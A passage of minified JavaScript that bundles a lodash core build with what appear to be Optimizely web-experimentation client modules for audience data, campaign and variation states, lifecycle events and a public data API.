function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},337:function(t,n,e){t.exports=e(2435)._.noConflict()},6523:function(t,n,e){var i=e(2276).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},2262:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9750:function(t,n,e){var i=e(337),r=e(9069).get("stores/audience_data"),o=e(362),a=e(4451),u=e(8563),s=e(7326);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},6968:function(t,n,e){var i=e(337),r=e(3907),o=e(8563),a=e(7326),u=e(6338),s=e(3012);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(9683).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(9303)},4649:function(t,n,e){var i=e(5600),r=e(9362),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},2173:function(t,n,e){var i=e(337),r=e(5600),o=e(6968),a=e(9069),u=a.get("stores/plugins"),s=e(2036),c=e(100),f=e(189),l=[e(1782),e(3808),e(2481)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},8563:function(t,n,e){var i=e(19),r=e(2036),o=e(189),a=e(5600);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},1782:function(t,n,e){var i=e(337),r=e(3808);function o(t){var n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return 